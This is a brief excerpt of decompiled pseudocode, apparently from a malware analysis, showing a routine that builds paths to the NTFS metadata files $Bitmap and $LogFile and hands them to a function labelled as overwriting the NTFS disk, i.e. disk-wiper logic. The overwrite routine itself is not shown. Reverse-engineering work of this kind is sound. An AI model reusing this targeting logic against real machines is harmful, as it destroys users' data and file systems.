 v10[0] = (int)L"$Bitmap";
v10[1] = (int)L"$LogFile";
memset(psz1, 0, sizeof(psz1));
v2 = lpString;
do
{
  v3 = *(_WORD *)v2;
  v2 += 2;
  *(_WORD *)&v2[(char *)psz1 - lpString - 2] = v3;
}
while ( v3 );
for ( i = 0; i < 2; ++i )
{
  v5 = (__int16 *)v10[i];
  v6 = (char *)psz1 + 2 * lstrlenW((LPCWSTR)lpString) - (_DWORD)v5;
  do
  {
    v7 = *v5++;
    *(__int16 *)((char *)v5 + (_DWORD)v6 - 2) = v7;
  }
  while ( v7 );
  mw_fragment_overwrite_NTFS_disk(psz1, a2);
}